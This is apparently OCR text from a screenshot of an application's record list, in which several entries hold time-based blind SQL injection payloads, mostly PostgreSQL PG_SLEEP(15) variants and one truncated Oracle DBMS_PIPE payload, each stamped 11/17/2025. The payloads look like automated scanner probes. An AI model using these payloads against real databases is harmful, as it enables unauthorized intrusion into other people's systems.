
555-1)) OR 238=(SELECT 238 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:28 PM
555X2tJe39s' OR 507=(SELECT 507 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:28 PM
555EVfSHHQX') OR 562=(SELECT 562 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:28 PM
5559cI7slqG')) OR 414=(SELECT 414 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:28 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR